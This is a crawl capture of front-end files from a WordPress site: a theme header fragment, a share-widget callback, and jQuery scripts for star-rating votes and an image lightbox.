Description: The best premium eco-theme WP, SEO-optimized, adaptive, light and fast.
Tags: premium,adaptive,seo
Version: 2.3.2.1556357519
Updated: 2019-04-27 12:31:59

*/



--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769148048998119
body_size: 396
content:
cb__utl_cb_share_1769148048998119('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript
request_url: https://1golovabolit.ru/wp-content/cache/autoptimize/js/autoptimize_single_81545fd2f764517c6018c1d543e17e33.js?ver=e3a2ff8d72d19fd1219dfd7fa08da53a
body_size: 639
content:
;(function($){var globaldata=window.ec_ajax_data||null;$.fn.wpAjaxRating=function(){return this.each(function(){var el=this,post_id=parseInt(this.getAttribute('data-post-id'),10);$(this).on('click','a',function(e){var rating=parseInt(this.getAttribute('data-value'),10),data={"action":"ec_stars_rating","rating":rating,"post_id":post_id},update_value=function(result,count){$(el).addClass("is-voted").find('.ec-stars-overlay').css({"width":(100-result*100/5)+'%'}).end().parent().find('.ec-stars-rating-count').html(count).end().parent().find('.ec-stars-rating-value').html(parseInt(result*100)/100);},show_message=function(message){el.setAttribute('data-tooltip',message);};if(globaldata===null){globaldata=window.ec_ajax_data||null;}
e.preventDefault();if((/\bis-voted\b/).test(el.className)===null||rating>5||rating<1){return;}
$.post(globaldata.ajax_url,data,function(response){switch(response.status){case globaldata.codes.PREVIOUSLY_VOTED:show_message(globaldata.messages.previously_voted);break;case globaldata.codes.REQUEST_ERROR:show_message(globaldata.messages.request_error);break;case globaldata.codes.SUCCESS:update_value(response.result,response.votes);show_message(globaldata.messages.success);break;default:show_message(globaldata.messages.unknown);}},"json")});});};$(function(){$('.ec-stars-wrapper').wpAjaxRating();})}(window.jQuery))

--- FILE ---
content_type: application/javascript
request_url: https://1golovabolit.ru/wp-content/cache/autoptimize/js/autoptimize_single_30e230dc2b3948f0014a966e837d018f.js?ver=2.3.2.1556357519
body_size: 712
content:
(function(window,document,$){"use strict";if(!$)return;$.fn.wpshoplightbox=function(options){var selector;var $this=$(this);var container='<div class="wpshoplightbox-container" role="dialog" tabindex="-1">'+'<div class="wpshoplightbox-bg"></div>'+'<div class="wpshoplightbox-inner">'+'<div class="wpshoplightbox-close"><svg width="17" height="17" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M-1-1h19v19h-19z"/><path fill="#fff" d="M8.485 7.071l-7.071-7.071-1.414 1.414 7.071 7.071-7.071 7.071 1.414 1.414 7.071-7.071 7.071 7.071 1.414-1.414-7.071-7.071 7.071-7.071-1.414-1.414-7.071 7.071z"/></svg></div>'+'<div class="wpshoplightbox-body"><div class="wpshoplightbox-image"></div></div>'+'<div class="wpshoplightbox-caption"></div>'+"</div>"+"</div>",$container=$(container);options=options||{};$this.on('click',function(){var $current=$(this);var image_src=$current.attr('href');var img=document.createElement("img"),$img=$(img);$img.attr('src',image_src);var box=$container.appendTo("body")[0];$('head').append('<style id="wpshoplightbox-scroll-style" type="text/css">.wpshoplightbox-scroll{margin-right:'+
(window.innerWidth-document.documentElement.clientWidth)+"px;}</style>");$('body').addClass('wpshoplightbox-scroll');$container.find('.wpshoplightbox-image').html($img);setTimeout(function(){$container.addClass('wpshoplightbox--open');},10);return false;});$(document).on('click','.wpshoplightbox-body, .wpshoplightbox-close',function(){close();});function close(){$(document).find('.wpshoplightbox-container').removeClass('wpshoplightbox--open');setTimeout(function(){$(document).find('.wpshoplightbox-container').remove();},400);$('body').removeClass('wpshoplightbox-scroll');$("#wpshoplightbox-scroll-style").remove();}};})(window,document,jQuery);